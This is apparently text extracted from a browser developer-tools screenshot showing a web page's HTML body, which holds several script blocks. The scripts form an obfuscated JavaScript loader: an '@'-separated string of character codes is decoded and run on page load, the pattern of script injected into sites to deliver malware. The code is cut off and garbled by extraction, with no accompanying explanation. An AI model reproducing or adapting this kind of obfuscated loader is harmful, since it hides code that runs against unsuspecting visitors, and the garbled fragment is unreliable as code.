 Console HTML CSS Script DOM Net Cookies
Edit body html
<html>
<head>
<body>
<script>
1 if(window.document){function c(){for(i=0,s="";i<a.length;i++){s+=String["f
</script>
<script language="javascript">
1
</script>
<script language="javascript">
1 var a = "112@100@112@100@61@123@11(@101@114@115@105@111@110@5(@34@4(@46@55
</script>
<script language="javascript">
1
2 if(window.document)a=a[rr](rrr,8).split(""+"@");
3 c();
4 z=asvxzc=e;
5 if(window.document)csq();
6
</script>
</body>
</html>